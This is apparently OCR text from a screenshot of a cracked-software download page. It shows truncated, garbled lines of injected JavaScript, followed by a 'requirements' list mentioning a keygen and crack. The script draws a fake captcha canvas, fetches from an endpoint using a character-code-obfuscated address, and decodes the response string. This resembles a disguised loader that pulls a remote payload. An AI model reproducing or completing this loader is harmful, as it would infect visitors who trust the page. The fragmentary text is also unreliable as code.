
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen
Disk space:
64 GB for crack